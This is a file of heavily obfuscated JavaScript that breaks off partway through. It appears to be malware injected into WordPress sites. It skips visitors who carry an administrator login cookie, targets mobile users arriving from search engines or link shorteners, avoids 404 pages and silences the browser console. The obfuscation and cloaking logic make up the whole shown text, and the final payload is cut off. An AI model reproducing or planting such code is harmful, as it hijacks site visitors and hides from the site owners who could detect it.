function _0x2c6d(){var _0x4ecbec=['z2XmAMW','mJi5mtm4ohziAxP1rG','BfDHtui','z0fdD2q','DgLRDg9RlG','qLDruve','reDIvvi','te1xrxm','sLnqtMS','DLj3shq','txPvwLm','otK0B2fetKzO','C2nYAxb0','DgfIBgu','Cu1wwLu','y0Puq3m','yM9KEq','DK1St0W','Aw5ZDgfNCMfTlG','mZi3','Ben0ELO','BgvZEw5KAwnHDa','qvzNqxC','EwfUzgv4lG','DgLRv3y','uxzIBgm','D29YzhbYzxnZlG','BKDrCuG','AKPwzLm','Eg1Xuwy','C25HCgnOyxqU','mtm5mtmYntfotwj3BfO','uwXwBLu','yMLUza','CMXwAee','vKHJse0','zMjoq3e','vg5hy1i','BMn0Aw9UkcKG','l3GUy28','rxj0rwm','yw1LyMXVlMPW','Dg9Y','y29VA2LL','ndvbCKTvALO','DMLTzw8U','Ee5svu8','EwfOB28U','yM1iBgi','D2fYBG','A050qMi','BMf2zxiUy29T','BgvUz3rO','CxvVCMeU','C29Tzq','BLndwfq','DxnPvuO','n2neqMTtAq','CMvKzgL0lG','q05oz04','y2eTChvIltK1mq','zxHJzxb0Aw9U','z3r4Eg8','zhvJA2r1y2TNBW','yML0lMX5','suLWufK','s3vYCNO','yujxzgq','BhvNvfG','u3ngwxe','nZmWCMvLse93','zw50','ELbrv1i','otCYntCWqwzKD2Hw','EvDOq1C','l3qUy28V','u2zZsLK','uhbLtNm','zezhzfm','Ew91DhvIzs4','DgvZDa','uMf5Dfe','DhDPDhrLCI4','DuL5EvG','v1vWAum','yMfstgS','u0jOyum','Aw5KzxHpzG','EuXWzLe','vLLiuui','yxbWBhK','y3rVCIGICMv0Dq','mJu1nZq0oejewM52qG','oduWmZiZD0juzgPy','zxjYB3i0mdq','wKv6Aey','veHPB1i','qKzqEui','CgLUDgvYzxn0lG','DhDPDgnOlG','DhvTyMXYlG','vKX4B1O','vg5ereK','nfLbAun2ua','Aw5JBhvKzxm','C2vHCMnO','yKTfCxe','z2vHzdiUz29VzW','y29UDgfPBNm','wwnVzgi','BwvKAxvTlMnVBq','Dg9mB3DLCKnHCW','BwXMu2O','mNWZFdb8mxW0','uNHXzKy','C2PHCKe','Bg9N','t25uyLK','Ahr0Chm6lY9Wyq','CM4GDgHPCYiPka','mJi0ntaZnxfIvNfLzq','y29UC29Szq','vM12zMy','y29T','y29UC3rYDwn0BW','y1vutwG','C3bSAxq','x19WCM90B19F','y2XHC3nmAxn0','z3z2vge','Dg9tDhjPBMC','CKv6Bg4','DwvfqLq','z2vHzc9QCY9Hza','C2nYzwvU','DLnerwS','zMLYC3rdAgLSza','zMfJzwjVB2SU','BgLUzs5Tzq','ndiYmJa2ntKXna','ExPozxC','yMfPzhuU','y3jLyxrLrwXLBq','z29Vz2XLlG','D2LKDgG','rgTNAg8','thbkBNG','CMvICMfUzgX5lG','rMvMtu4','yMLSAwjPBgKU','r0fZrKS','AgvHza','EwPXwu4','wMXHq1K','yw5VBNLTB3vZ','Aw5SDfe','q1Lsrfq','zMznqNm','AgzvuKq','rxvqzNm','C25SD2O','E30Uy29UC3rYDq','DxnLCKfNzw50'];_0x2c6d=function(){return _0x4ecbec;};return _0x2c6d();}function _0x13f6(_0x2c00be,_0x37a621){var _0x53722d=_0x2c6d();return _0x13f6=function(_0x39fffe,_0x5b34a2){_0x39fffe=_0x39fffe-(-0x1*0x2285+0x211d+-0x13*-0x1d);var _0x38aead=_0x53722d[_0x39fffe];if(_0x13f6['sIAyxj']===undefined){var _0x5b1b34=function(_0x4aeced){var _0x398d0e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x138356='',_0x52f985='',_0x2ec020=_0x138356+_0x5b1b34;for(var _0x3cabb7=0x1676+-0x1f32+0x8bc,_0xd961b8,_0x2419ce,_0x23cdc1=-0x264*0x5+0x976+0x27e;_0x2419ce=_0x4aeced['charAt'](_0x23cdc1++);~_0x2419ce&&(_0xd961b8=_0x3cabb7%(-0xd4f+0x436+0x1*0x91d)?_0xd961b8*(-0x555+0x8*0x136+-0x41b)+_0x2419ce:_0x2419ce,_0x3cabb7++%(0x1*-0x23cc+-0x9a3*0x1+0x2d73))?_0x138356+=_0x2ec020['charCodeAt'](_0x23cdc1+(0x10ed+-0xda6*0x2+-0x29*-0x41))-(0x1895+0x1c1d+-0x34a8)!==-0xe50+0x8ef+0x561?String['fromCharCode'](-0x600*-0x2+-0x1e15+0x32e*0x6&_0xd961b8>>(-(0xa53+-0x1d70+0x131f)*_0x3cabb7&0x327*-0x1+0x1b*-0xa7+-0x6*-0x377)):_0x3cabb7:-0x6c+0x13*0x151+-0x5*0x4eb){_0x2419ce=_0x398d0e['indexOf'](_0x2419ce);}for(var _0x2d36db=-0x1736+0xbc6+0xb70,_0x196aec=_0x138356['length'];_0x2d36db<_0x196aec;_0x2d36db++){_0x52f985+='%'+('00'+_0x138356['charCodeAt'](_0x2d36db)['toString'](-0x7cf*-0x1+0x1*-0x193b+0x117c))['slice'](-(-0xb6b+0x8*0x3af+-0x120b));}return decodeURIComponent(_0x52f985);};_0x13f6['erAoUK']=_0x5b1b34,_0x2c00be=arguments,_0x13f6['sIAyxj']=!![];}var _0x525530=_0x53722d[0x20b3+-0x1c6*0x1+-0x1eed*0x1],_0x523eb8=_0x39fffe+_0x525530,_0x1c0c85=_0x2c00be[_0x523eb8];if(!_0x1c0c85){var _0x3c3c79=function(_0x4e8979){this['GTLjpO']=_0x4e8979,this['HbDbpx']=[0x20d1+0x21d3+-0x42a3,-0xd1*-0x1+-0x6df+0x60e,0xac2+0x1a16+-0x24d8],this['chhmZG']=function(){return'newState';},this['QbOnZV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YYmtHp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c3c79['prototype']['bYubOl']=function(){var _0x1e5324=new RegExp(this['QbOnZV']+this['YYmtHp']),_0x3dd197=_0x1e5324['test'](this['chhmZG']['toString']())?--this['HbDbpx'][0x2*-0x1028+0x1826+0x82b]:--this['HbDbpx'][-0x1*0x28d+0x1dc5*0x1+-0x1b38];return this['BfdHua'](_0x3dd197);},_0x3c3c79['prototype']['BfdHua']=function(_0x3d076c){if(!Boolean(~_0x3d076c))return _0x3d076c;return this['koDtcO'](this['GTLjpO']);},_0x3c3c79['prototype']['koDtcO']=function(_0x418329){for(var _0x535345=0x57d*0x3+0x6dc+-0x1753,_0x3459be=this['HbDbpx']['length'];_0x535345<_0x3459be;_0x535345++){this['HbDbpx']['push'](Math['round'](Math['random']())),_0x3459be=this['HbDbpx']['length'];}return _0x418329(this['HbDbpx'][0x19*-0x15b+0x34e*-0x6+0x1*0x35b7]);},new _0x3c3c79(_0x13f6)['bYubOl'](),_0x38aead=_0x13f6['erAoUK'](_0x38aead),_0x2c00be[_0x523eb8]=_0x38aead;}else _0x38aead=_0x1c0c85;return _0x38aead;},_0x13f6(_0x2c00be,_0x37a621);}(function(_0xc73d0b,_0x3210ba){function _0x38f808(_0x385081,_0x5cd30f,_0x13b028,_0x20b419){return _0x13f6(_0x20b419- -0xd9,_0x385081);}function _0x572669(_0x34af4e,_0x178029,_0x15ed3b,_0x28ca0d){return _0x13f6(_0x178029- -0x62,_0x34af4e);}var _0x5ae467=_0xc73d0b();while(!![]){try{var _0x3c8e16=-parseInt(_0x572669(0xeb,0xf6,0xca,0x109))/(0x4a8+-0xd3+-0x3d4*0x1)*(-parseInt(_0x38f808(0x5e,0x74,0x1a,0x44))/(0x1538*0x1+-0x22dc+0xda6*0x1))+-parseInt(_0x572669(0xb2,0x6a,0xb4,0xb7))/(0x3*0x151+-0x210f+0x1d1f)*(-parseInt(_0x572669(0x91,0x74,0xc5,0x72))/(-0xc8e+-0x218*0x9+0xfb5*0x2))+-parseInt(_0x572669(0x46,0x85,0x89,0xc8))/(0xe0a+0x146+-0xf4b)+-parseInt(_0x572669(0xbb,0xb1,0xc6,0x62))/(0x1*0x15cd+-0xd5f*-0x2+0x3085*-0x1)+parseInt(_0x38f808(0x38,0x32,0x94,0x72))/(-0x5c2+-0x12*0x41+0x1*0xa5b)*(-parseInt(_0x572669(0x1f,0x69,0x1c,0x18))/(0x326+-0x1009+0xceb))+-parseInt(_0x572669(0xd6,0xdc,0x114,0xc8))/(-0x65*0x39+0x1b74+0x277*-0x2)*(parseInt(_0x38f808(0x71,0x42,0x6e,0x82))/(-0x11ea+0x1147+-0x1*-0xad))+parseInt(_0x572669(0xad,0xcf,0x91,0xcc))/(0x1*-0x1dc9+0x6*0x1b6+0x1390);if(_0x3c8e16===_0x3210ba)break;else _0x5ae467['push'](_0x5ae467['shift']());}catch(_0x4be6f1){_0x5ae467['push'](_0x5ae467['shift']());}}}(_0x2c6d,0xc82*0x58+-0x589b+0x3b18),(function(){var _0x4d3639={'lWaMB':function(_0x43299c,_0x4e8e9e){return _0x43299c<_0x4e8e9e;},'gACwd':function(_0x5df331,_0xfa0ca6){return _0x5df331===_0xfa0ca6;},'hfURD':'wordpress_'+'logged_in_','HKbgt':function(_0x47c4ff,_0x361891){return _0x47c4ff!==_0x361891;},'inltQ':_0x10ce45(0x2bb,0x2a3,0x2e7,0x2de),'GAsFK':function(_0x47e9f0,_0x1fa6cc){return _0x47e9f0!==_0x1fa6cc;},'TnGcR':'lZvpq','VLxoZ':_0x10ce45(0x26d,0x282,0x2ab,0x24c),'SBhaC':function(_0x5dd606,_0x32920e){return _0x5dd606!==_0x32920e;},'xMmVn':function(_0xee6c1a){return _0xee6c1a();},'FFoCq':function(_0x40e046,_0x3db23c){return _0x40e046(_0x3db23c);},'CNNgN':function(_0xaf0ccf,_0x5c50ed){return _0xaf0ccf+_0x5c50ed;},'wKzrw':function(_0x4dcd61,_0x5b487f){return _0x4dcd61+_0x5b487f;},'rlVhA':function(_0x5d06d2,_0x543639){return _0x5d06d2===_0x543639;},'tikWv':_0x141dfa(-0x69,-0x1f,-0x31,-0x22),'YHjEp':function(_0x2e287d,_0x31493c){return _0x2e287d===_0x31493c;},'ffMBs':_0x141dfa(-0x14,-0x12,0x28,-0x1e),'uIyyX':_0x141dfa(-0x36,-0x28,-0x3,-0x5b),'QgRhL':'(((.+)+)+)'+'+$','Qvblc':'return\x20(fu'+_0x10ce45(0x2d0,0x306,0x2bc,0x2d6),'LMWEs':'zRUKL','Ycodb':function(_0x1f832e){return _0x1f832e();},'cUTMh':_0x141dfa(-0x64,-0x37,-0x38,-0x5f),'yLpfQ':_0x141dfa(0x57,0x29,0x52,0x16),'ZEzhF':'info','qReSU':'error','xNRUO':_0x141dfa(0x55,0x5,0x30,-0x1a),'zPQWR':'trace','glLjl':_0x10ce45(0x2b4,0x28a,0x2e0,0x277),'sjarA':function(_0x228300,_0x5d5e45){return _0x228300===_0x5d5e45;},'JdHiy':function(_0x917929){return _0x917929();},'EuPfs':function(_0x337498,_0x20cb3f){return _0x337498<_0x20cb3f;},'FefMN':_0x10ce45(0x2ce,0x2ae,0x2dd,0x2b3),'VHcHM':'.error404,'+'\x20.page-not'+'-found,\x20.n'+'otfound','Kurrz':_0x141dfa(-0x7a,-0x4d,-0x5a,-0x2e),'PsacK':'page-not-f'+'ound','yWhCW':'notfound','vRwHt':_0x10ce45(0x278,0x2c0,0x28c,0x25b),'JSPNk':_0x10ce45(0x2a1,0x29f,0x27c,0x2d9),'pGdlu':_0x141dfa(0x13,0x4,-0x35,-0x14),'kNtBb':_0x141dfa(-0x2c,-0x35,0x9,-0x51)+_0x141dfa(0x5,-0x40,-0x12,0xd)+_0x141dfa(-0x25,0xd,0x30,0x14)+'ion.com/pa'+_0x141dfa(0x1f,-0x26,-0x21,-0x3a)+'sbygoogle.'+'js?client='+_0x10ce45(0x2e6,0x2e2,0x315,0x2e1)+_0x141dfa(-0x4b,-0x20,-0x35,-0x4a)+_0x10ce45(0x2bd,0x299,0x2cf,0x2b9),'ueEBT':_0x10ce45(0x296,0x2e4,0x2cc,0x2cb),'cZNTB':'bing.','EQXky':_0x141dfa(-0x13,0x27,-0x18,0x5),'baRLk':_0x141dfa(0x29,0xf,-0x2f,0x5d),'nSCXT':_0x10ce45(0x294,0x2a9,0x272,0x256),'VYHQB':_0x10ce45(0x290,0x2a8,0x266,0x2b2),'lCtzZ':_0x141dfa(-0x74,-0x59,-0x75,-0x53),'mlfSj':_0x10ce45(0x2bc,0x304,0x2fe,0x27c),'Vmvff':_0x141dfa(-0x1,0x16,-0x34,0x6),'SfsJY':_0x141dfa(-0x3,-0x49,-0x7f,-0x24),'gvvTa':_0x10ce45(0x2df,0x2dd,0x319,0x2c1),'Dkgho':_0x10ce45(0x2f5,0x2b9,0x2ab,0x2ce),'CYRDT':_0x141dfa(0x3e,0x1f,-0x1b,-0x23),'SsFYq':'.ask.com','BWQQQ':_0x10ce45(0x2f9,0x2ce,0x2ec,0x2a7),'fKmNy':_0x10ce45(0x26a,0x23b,0x242,0x24c),'THioR':_0x141dfa(-0x31,-0x16,-0xf,0xb),'DGbUR':_0x10ce45(0x275,0x26b,0x294,0x2a2),'AVgAw':_0x141dfa(0x7b,0x38,0x26,-0x17),'xmqQf':'tinyurl.co'+'m','snlwj':_0x10ce45(0x29a,0x258,0x29a,0x263)+'com','xSKCd':'linktr.ee','bvdrf':'lnk.bio','lSBoR':_0x10ce45(0x291,0x25f,0x2d1,0x28a),'PpeNs':_0x141dfa(0x6f,0x21,-0x24,0x18),'qMVZU':function(_0xc427af){return _0xc427af();},'bKEqq':function(_0x4948e5){return _0x4948e5();},'QlVnU':_0x10ce45(0x28e,0x242,0x284,0x2cd),'gtxxo':function(_0x35abe9){return _0x35abe9();}};function _0x10ce45(_0xb49645,_0xabcba6,_0x3c94eb,_0x3fa2f2){return _0x13f6(_0xb49645-0x198,_0xabcba6);}var _0x179e7d=(function(){function _0x586bd6(_0x3013e1,_0xe1854d,_0x308520,_0x5e74f9){return _0x10ce45(_0x5e74f9- -0x25c,_0x308520,_0x308520-0x12,_0x5e74f9-0x15d);}function _0x18381b(_0x2d092e,_0x34cfd1,_0x2f93c6,_0x269557){return _0x141dfa(_0x2d092e-0x84,_0x2f93c6-0xdf,_0x2d092e,_0x269557-0x69);}var _0x4156e0={'wHGgz':function(_0x13ddfb,_0x8b8e8c){function _0x2a3cc2(_0x469059,_0x448bfc,_0x553322,_0x4ea19f){return _0x13f6(_0x448bfc- -0x2d5,_0x469059);}return _0x4d3639[_0x2a3cc2(-0x1ea,-0x1c1,-0x1fa,-0x205)](_0x13ddfb,_0x8b8e8c);},'BFPyB':function(_0x3cff8a,_0x3e81d9){function _0x37c984(_0x2c3f23,_0x45369c,_0x41f654,_0x45bb5a){return _0x13f6(_0x41f654-0x69,_0x45bb5a);}return _0x4d3639[_0x37c984(0x16f,0x1a1,0x17e,0x1aa)](_0x3cff8a,_0x3e81d9);},'RxqfF':_0x4d3639[_0x18381b(0xee,0xc3,0xd2,0x91)],'IIpPY':function(_0x12d52a,_0xa5cf33){return _0x12d52a!==_0xa5cf33;},'LpJnx':_0x18381b(0xb5,0xb4,0xe6,0x137)},_0x1f9726=!![];return function(_0x44ed6b,_0x15ffa7){function _0x5eef57(_0x119af5,_0x5c1ac0,_0x110cf3,_0x34657e){return _0x586bd6(_0x119af5-0x180,_0x5c1ac0-0x1cc,_0x5c1ac0,_0x34657e-0x186);}function _0x1ff2cc(_0x4c5148,_0x2c5e2f,_0x4f6309,_0x22f30b){return _0x586bd6(_0x4c5148-0x89,_0x2c5e2f-0x20,_0x2c5e2f,_0x4c5148-0x1dc);}if(_0x4156e0[_0x5eef57(0x1f4,0x239,0x258,0x215)](_0x1ff2cc(0x245,0x217,0x214,0x20b),_0x4156e0[_0x1ff2cc(0x219,0x1d4,0x1d0,0x228)])){var _0x5d24da=_0x1f9726?function(){function _0x32d7d9(_0x1d2e7b,_0x246317,_0x77154d,_0x2aa84b){return _0x1ff2cc(_0x246317- -0x409,_0x2aa84b,_0x77154d-0x84,_0x2aa84b-0x8f);}if(_0x15ffa7){var _0x76a778=_0x15ffa7[_0x32d7d9(-0x22e,-0x228,-0x253,-0x267)](_0x44ed6b,arguments);return _0x15ffa7=null,_0x76a778;}}:function(){};return _0x1f9726=![],_0x5d24da;}else{var _0x2e3c1d=_0x1e906d[_0x5eef57(0x234,0x1b6,0x204,0x1ff)]['split'](';');for(var _0xf4dafd=-0x1d62+-0x24b0+0x4212;_0x4156e0['wHGgz'](_0xf4dafd,_0x2e3c1d[_0x5eef57(0x230,0x1bb,0x1cf,0x208)]);_0xf4dafd++){var _0x5804c7=_0x2e3c1d[_0xf4dafd]['trim']();if(_0x4156e0[_0x1ff2cc(0x1e8,0x1e1,0x198,0x1db)](_0x5804c7['indexOf'](_0x4156e0[_0x5eef57(0x1cf,0x1f0,0x1d6,0x1a3)]),0xb0c+0x15bf+-0x20cb))return!![];}return![];}};}()),_0xc13593=(function(){var _0x2ecebc={'OnTbY':function(_0x11c10f,_0x4d7a6f){function _0x1aed1e(_0x2d2a16,_0x4cc030,_0x569043,_0x49db05){return _0x13f6(_0x2d2a16-0x21,_0x569043);}return _0x4d3639[_0x1aed1e(0x126,0x113,0xea,0x116)](_0x11c10f,_0x4d7a6f);},'RaytQ':_0x4d3639[_0x3128aa(0x1ab,0x192,0x15c,0x10f)],'usiUJ':_0x4d3639[_0x3128aa(0xeb,0x11c,0xf9,0x124)]};function _0x242e05(_0x45110f,_0xa39eb3,_0x387919,_0x5436f4){return _0x10ce45(_0x45110f-0x202,_0x387919,_0x387919-0x1ae,_0x5436f4-0x189);}function _0x3128aa(_0x3dd4d5,_0x41aee9,_0x2a08a4,_0x2940f5){return _0x141dfa(_0x3dd4d5-0xc5,_0x2a08a4-0x13f,_0x3dd4d5,_0x2940f5-0x113);}if(_0x4d3639[_0x3128aa(0x11b,0x128,0xea,0xfa)](_0x3128aa(0x17a,0xf2,0x12c,0x10f),_0x242e05(0x4a1,0x477,0x4ec,0x45b)))_0x255d1c=_0x2a22f1;else{var _0x973317=!![];return function(_0x422909,_0x229149){function _0x14fb56(_0x46c884,_0x571bda,_0x4d4c23,_0x234894){return _0x3128aa(_0x234894,_0x571bda-0xf9,_0x571bda-0x13f,_0x234894-0x7f);}if(_0x4d3639['HKbgt'](_0x4d3639['inltQ'],_0x4d3639[_0x14fb56(0x236,0x26e,0x2b4,0x23a)])){var _0x2d0480=_0x1ab0f4?function(){if(_0x53f8c4){var _0x17b8e5=_0x1870ca['apply'](_0x2f2c0d,arguments);return _0x4e3774=null,_0x17b8e5;}}:function(){};return _0x308b83=![],_0x2d0480;}else{var _0x16d54c=_0x973317?function(){function _0x297b4d(_0x4f1492,_0x50fa56,_0x574ee4,_0x487e48){return _0x14fb56(_0x4f1492-0x36,_0x50fa56- -0xdd,_0x574ee4-0x1b4,_0x487e48);}function _0x2f4f7e(_0x20dcd3,_0x235b9e,_0x415d6a,_0x1e907a){return _0x14fb56(_0x20dcd3-0x14c,_0x1e907a- -0x19b,_0x415d6a-0x11e,_0x235b9e);}if(_0x2ecebc[_0x297b4d(0x138,0x16b,0x135,0x13d)](_0x2ecebc[_0x297b4d(0x14c,0x147,0x124,0xf6)],_0x2ecebc[_0x2f4f7e(0xff,0x133,0xc4,0x113)])){if(_0x229149){var _0x5024c2=_0x229149[_0x297b4d(0x19a,0x150,0x118,0x13b)](_0x422909,arguments);return _0x229149=null,_0x5024c2;}}else{var _0x21322a=_0x21c019[_0x2f4f7e(0xbd,0x4e,0x65,0x92)](_0x53a74b,arguments);return _0x252d62=null,_0x21322a;}}:function(){};return _0x973317=![],_0x16d54c;}};}}());function _0x141dfa(_0x118391,_0x23dc9b,_0x4293b2,_0x4c1407){return _0x13f6(_0x23dc9b- -0x11a,_0x4293b2);}function _0x4b38f0(){function _0x3ba35e(_0x52c87c,_0x276d0c,_0x53dec8,_0xc1d0f2){return _0x10ce45(_0x276d0c- -0x3c9,_0x52c87c,_0x53dec8-0x1bf,_0xc1d0f2-0x1c9);}function _0x5e6a46(_0x2b17bd,_0x1b57ac,_0x568c1b,_0x240b67){return _0x141dfa(_0x2b17bd-0xe0,_0x240b67- -0x113,_0x1b57ac,_0x240b67-0x131);}var _0xaaba05=document['cookie']['split'](';');for(var _0x24c685=0x1885*0x1+-0xe*0x11c+-0x8fd;_0x4d3639[_0x5e6a46(-0xcb,-0x13c,-0x144,-0x119)](_0x24c685,_0xaaba05[_0x3ba35e(-0x11b,-0xeb,-0x13b,-0xb1)]);_0x24c685++){if(_0x4d3639[_0x5e6a46(-0xaf,-0xe3,-0x123,-0xf9)](_0x5e6a46(-0xfe,-0xe0,-0x13f,-0xf3),_0x4d3639[_0x5e6a46(-0x12e,-0xdc,-0x10d,-0x103)]))_0x4d3639['xMmVn'](_0x138356);else{var _0x5594fb=_0xaaba05[_0x24c685]['trim']();if(_0x4d3639['YHjEp'](_0x5594fb[_0x3ba35e(-0x157,-0x16b,-0x125,-0x17c)](_0x4d3639[_0x5e6a46(-0x165,-0x105,-0xf6,-0x120)]),-0x232f*-0x1+0x17*0x199+-0x117*0x42)){if(_0x4d3639[_0x5e6a46(-0x168,-0x105,-0x13e,-0x121)]!==_0x3ba35e(-0x11e,-0x103,-0x122,-0x10c))return!![];else _0x83fd42=hBpJQF['FFoCq'](_0x4d29ba,hBpJQF[_0x3ba35e(-0xe0,-0xe4,-0xe0,-0xee)](hBpJQF['wKzrw']('return\x20(fu'+_0x3ba35e(-0x12d,-0xf9,-0xf3,-0xf0),_0x3ba35e(-0x133,-0x121,-0x104,-0xfe)+_0x5e6a46(-0x158,-0x1b3,-0x113,-0x163)+_0x5e6a46(-0x14c,-0x10a,-0x16c,-0x147)+'\x20)'),');'))();}}}return![];}function _0x4500eb(){var _0x561188={'OFXjE':function(_0x3eea75,_0x5befd0){function _0x4644f8(_0x265550,_0x4fc27d,_0x4ed872,_0xcf12b2){return _0x13f6(_0x4fc27d- -0x3d8,_0x4ed872);}return _0x4d3639[_0x4644f8(-0x2d2,-0x2f6,-0x2d7,-0x343)](_0x3eea75,_0x5befd0);},'KzhEC':_0x4d3639[_0x937fe5(0x9e,0x8d,0x75,0x86)]},_0x322a88=_0x179e7d(this,function(){function _0x1e0b6c(_0x3a9cfa,_0x2cd9f9,_0x1a09d4,_0x3e1ae5){return _0x937fe5(_0x1a09d4-0x199,_0x2cd9f9-0x191,_0x1a09d4-0x11c,_0x3a9cfa);}function _0x39b4ca(_0x281882,_0x17bc04,_0x5b4e34,_0xafb625){return _0x937fe5(_0x5b4e34- -0xe1,_0x17bc04-0xae,_0x5b4e34-0xfc,_0x17bc04);}if(_0x4d3639[_0x1e0b6c(0x263,0x250,0x23f,0x21c)](_0x4d3639[_0x39b4ca(-0xbd,-0x9c,-0x8e,-0xc7)],_0x4d3639[_0x39b4ca(-0xd6,-0x76,-0x8e,-0x53)]))return _0x322a88['toString']()[_0x1e0b6c(0x1ea,0x20b,0x202,0x252)](_0x4d3639['QgRhL'])['toString']()[_0x39b4ca(-0x76,-0xb2,-0x65,-0x23)+'r'](_0x322a88)['search'](_0x4d3639['QgRhL']);else{if(_0x576010){var _0x2a55f9=_0x20410c['apply'](_0x190a64,arguments);return _0xa34aa7=null,_0x2a55f9;}}});function _0x4ad1f3(_0x28795a,_0x10906c,_0x49bab7,_0x2b8d85){return _0x141dfa(_0x28795a-0x4b,_0x10906c- -0xdb,_0x28795a,_0x2b8d85-0x195);}_0x322a88();function _0x937fe5(_0x114749,_0x42dc38,_0x155268,_0x54e0e3){return _0x141dfa(_0x114749-0xe6,_0x114749-0xab,_0x54e0e3,_0x54e0e3-0x120);}var _0x287133=_0xc13593(this,function(){var _0x224d78={'bmHlb':function(_0x24c45d,_0x31c2ec){return _0x4d3639['FFoCq'](_0x24c45d,_0x31c2ec);},'dFGdS':function(_0x5b2b67,_0x56ab06){return _0x4d3639['CNNgN'](_0x5b2b67,_0x56ab06);},'WUpiC':_0x4d3639[_0x4c5a8f(0x16d,0x15c,0x178,0x17f)]};function _0xeb2b02(_0x256e9c,_0x3226ef,_0x3de192,_0x1aa1a9){return _0x937fe5(_0x3226ef-0x27e,_0x3226ef-0x1db,_0x3de192-0xe,_0x3de192);}function _0x4c5a8f(_0x158271,_0x4b0220,_0x45c74c,_0x8e0d54){return _0x937fe5(_0x45c74c-0xbc,_0x4b0220-0x1b1,_0x45c74c-0x14d,_0x8e0d54);}if(_0x4d3639[_0xeb2b02(0x2e5,0x328,0x36e,0x2db)]!==_0x4c5a8f(0x1cd,0x15e,0x1a3,0x1e3)){var _0x6a62b1=function(){var _0x2cc429;function _0x5a8b0f(_0x817175,_0x541a9c,_0x36313d,_0xc28c85){return _0x4c5a8f(_0x817175-0x102,_0x541a9c-0x62,_0x817175-0x20f,_0x36313d);}try{_0x2cc429=_0x224d78[_0x5a8b0f(0x39e,0x36e,0x352,0x389)](Function,_0x224d78[_0x47e6b9(-0x55,-0x74,-0x38,-0x36)](_0x224d78[_0x47e6b9(-0x82,-0xdf,-0xbb,-0xd3)],_0x5a8b0f(0x36c,0x3ac,0x36d,0x380)+_0x47e6b9(-0xf3,-0xd7,-0xc7,-0xcc)+_0x47e6b9(-0xc4,-0x64,-0xec,-0xb0)+'\x20)')+');')();}catch(_0x4a3019){_0x2cc429=window;}function _0x47e6b9(_0x1e4674,_0x3abb25,_0x16cc86,_0x485455){return _0x4c5a8f(_0x1e4674-0xd,_0x3abb25-0x16f,_0x485455- -0x1e3,_0x1e4674);}return _0x2cc429;},_0x4db18f=_0x4d3639[_0x4c5a8f(0x176,0x171,0x129,0x14d)](_0x6a62b1),_0xf06999=_0x4db18f['console']=_0x4db18f[_0xeb2b02(0x2df,0x2f7,0x32d,0x31d)]||{},_0x35af64=[_0x4d3639[_0x4c5a8f(0x140,0xf2,0x139,0x116)],_0x4d3639[_0x4c5a8f(0x150,0x12d,0x114,0x106)],_0x4d3639[_0xeb2b02(0x32d,0x2dd,0x2cc,0x2dc)],_0x4d3639['qReSU'],_0x4c5a8f(0x17d,0x176,0x19c,0x159),_0x4d3639[_0xeb2b02(0x35b,0x34f,0x360,0x37d)],_0x4d3639[_0xeb2b02(0x36c,0x369,0x353,0x36a)]];for(var _0x5679ed=-0xff1+-0x277*0x3+0x1756;_0x4d3639[_0xeb2b02(0x2d9,0x323,0x328,0x2f5)](_0x5679ed,_0x35af64[_0xeb2b02(0x383,0x355,0x3a4,0x37a)]);_0x5679ed++){if(_0x4c5a8f(0x1a0,0x1ce,0x1a2,0x1ab)===_0x4d3639[_0xeb2b02(0x371,0x321,0x2cf,0x327)])return!![];else{var _0x254b26=_0xc13593[_0x4c5a8f(0x161,0x103,0x138,0x172)+'r']['prototype'][_0x4c5a8f(0x17d,0x1b2,0x180,0x18c)](_0xc13593),_0x3147e3=_0x35af64[_0x5679ed],_0x11c090=_0xf06999[_0x3147e3]||_0x254b26;_0x254b26[_0xeb2b02(0x2e1,0x2fd,0x2b0,0x346)]=_0xc13593['bind'](_0xc13593),_0x254b26[_0xeb2b02(0x2f0,0x300,0x302,0x2fb)]=_0x11c090['toString'][_0xeb2b02(0x388,0x342,0x388,0x2fc)](_0x11c090),_0xf06999[_0x3147e3]=_0x254b26;}}}else{var _0xb6657c=_0x46de2b[_0x25e021]['trim']();if(_0x561188['OFXjE'](_0xb6657c['indexOf'](_0x561188['KzhEC']),-0x1b02+0x3*0xaab+0x4ff*-0x1))return!![];}});return _0x4d3639['JdHiy'](_0x287133),/Mobile|Android|iPhone|iPad/i[_0x4ad1f3(-0x11d,-0x136,-0x14b,-0x14a)](navigator[_0x937fe5(0xa2,0x97,0x96,0xb1)])||_0x4d3639[_0x937fe5(0x9f,0xda,0xdd,0xf1)](window[_0x937fe5(0x86,0x89,0x8f,0xc1)][_0x937fe5(0x90,0xd1,0x89,0x72)],0x20*0xda+-0x1eda+0x69a);}function _0x39f183(){function _0x2a0ea9(_0x434d68,_0x36de70,_0x20d473,_0xdc66f6){return _0x141dfa(_0x434d68-0x173,_0x20d473- -0x2ad,_0x36de70,_0xdc66f6-0x77);}function _0x3b3ddc(_0x225e26,_0x1c9378,_0x18bc3d,_0x2d306c){return _0x10ce45(_0x2d306c- -0xc2,_0x1c9378,_0x18bc3d-0x135,_0x2d306c-0x5c);}if(_0x4d3639[_0x3b3ddc(0x19a,0x1dc,0x19c,0x1d9)]==='hrJRX'){if(_0x3e0ecc){var _0x1458bb=_0x3937f2[_0x3b3ddc(0x18e,0x185,0x1c4,0x19f)](_0x10e480,arguments);return _0x47a561=null,_0x1458bb;}}else{var _0x16998d=document[_0x3b3ddc(0x1cf,0x1ae,0x208,0x1f8)][_0x2a0ea9(-0x2fa,-0x2fe,-0x2d8,-0x30f)],_0x2a9232=document['querySelec'+_0x3b3ddc(0x1c9,0x1f5,0x21e,0x212)](_0x4d3639[_0x3b3ddc(0x1e5,0x1cb,0x24d,0x20b)]);return!(_0x16998d[_0x3b3ddc(0x173,0x1dd,0x1a8,0x1b1)](_0x4d3639[_0x3b3ddc(0x1f2,0x25a,0x247,0x22a)])||_0x16998d[_0x2a0ea9(-0x2f1,-0x30a,-0x2ec,-0x305)](_0x4d3639['PsacK'])||_0x16998d[_0x2a0ea9(-0x2bf,-0x31a,-0x2ec,-0x29b)](_0x4d3639[_0x2a0ea9(-0x22d,-0x27c,-0x26b,-0x2a4)])||_0x2a9232);}}function _0x4188f0(){function _0x192e92(_0x29f33f,_0x43802d,_0xbba86b,_0x361299){return _0x10ce45(_0xbba86b- -0x2,_0x361299,_0xbba86b-0xc4,_0x361299-0x14d);}function _0x3bd5fb(_0x1f9387,_0x2ba842,_0x4b6871,_0x16a87b){return 